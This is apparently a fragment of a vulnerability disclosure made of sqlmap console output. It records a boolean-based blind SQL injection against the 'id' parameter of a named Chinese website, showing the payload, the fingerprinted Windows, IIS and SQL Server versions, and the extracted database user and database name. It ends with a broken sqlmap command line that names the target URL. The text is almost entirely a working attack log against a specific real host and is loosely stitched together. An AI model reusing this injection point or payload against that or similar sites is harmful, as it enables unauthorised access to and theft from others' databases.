 F:\x\SqlMap免Python环境绿色版\Run.exe
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=17 AND 2620=2620
---
[15:59:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:59:02] [INFO] fetching current user
[15:59:02] [INFO] resumed: haihua_pek
current user:    'haihua_pek'
[15:59:02] [INFO] fetching current database
[15:59:02] [INFO] resumed: haihua_pek
current database:    'haihua_pek'
[15:59:02] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.h-h.com.cn'
[*] shutting down at 15:59:02
[root@Hacker~]# Sqlmap -u "http://www.h-h.com.cn/visa/view_visa.aspx?id=17" -D
www.wooyun.org